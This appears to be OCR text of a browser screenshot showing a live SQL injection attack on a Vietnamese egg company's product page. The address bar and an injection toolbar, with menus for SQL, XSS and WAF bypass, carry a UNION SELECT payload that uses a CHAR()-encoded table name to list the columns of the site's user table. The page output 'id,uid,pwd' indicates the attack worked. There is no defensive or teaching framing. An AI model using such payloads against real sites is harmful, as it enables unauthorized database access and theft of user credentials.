 Chrome File Edit View History Bookmarks Profiles Tab Window Help VI Simple Telex Sun 9 Apr 17:37
Công ty TNHH SX - TM Trại Vi
Not Secure vietfarmsfsf.com/?php=product_detail&id=-260%20+UNION+ALL+SELECT+1,2,3,4,5,6,7,unhex(hex(group_concat(column_... L
Modified By: 2n16tbhg
I AM 17YEAROLD
SQL nullMenu Error|Double XSS||LFI WAF Bypass En|De Code Extra Menu
Change Order by + - Increase/Decrease number Int + -
http://vietfarmsfsf.com/?php=product_detail&id=-260
+UNION+ALL+SELECT+1,2,3,4,5,6,7,unhex(hex(group_concat(column_name)))
,9,10,11,12,13,14,15,16,17,18 from information_schema.columns where
table_name=CHAR(116, 98, 108, 95, 117, 115, 101, 114)--
+ -
VIETFARM
Connect to: www.vietfarmfeed.com
EGG PROCESSING FACTORY
Trang Chủ Giới Thiệu Sản Phẩm Tin Tức Sự Kiện Khuyến Nông Brochure Hoạt Động Xã Hội Tuyển Dụng Liên Hệ
Tiếng việt English Chủ nhật, 09/04/2023 - 5 : 37 PM
DANH MỤC SẢN PHẨM
NGUYÊN LIỆU TĂCN
TRỨNG TƯƠI
TRỨNG VỊT MUỐI
TRỨNG CHẾ BIẾN
BỘT TRỨNG
VỈ GIẤY, HỘP GIẤY
SẢN PHẨM TIÊU BIỂU
Thông tin chi tiết
3
Đặt mua
id,uid,pwd
Những sản phẩm khác
Bột hồng cầu bò Concentrado 30 PALBIO 50RD
Bột huyết tương
4 Sản phẩm Trang : 1
Hotline: (08) 5449 1160
Video clip
Video clip khác
Máy đập trứng
Nhà máy xử lý trứng gia cầm
VIETFARM
Góc thư giãn
CHI NHÁNH CÔNG TY TNHH TMSX TRẠI VIỆT
VIETFARM
NHÀ MÁY XỬ LÝ-CHẾ BIẾN TRỨNG GIA CẦM
CÔNG NGHỆ HIỆN ĐẠI NHẬT BẢN
20
APR
9
1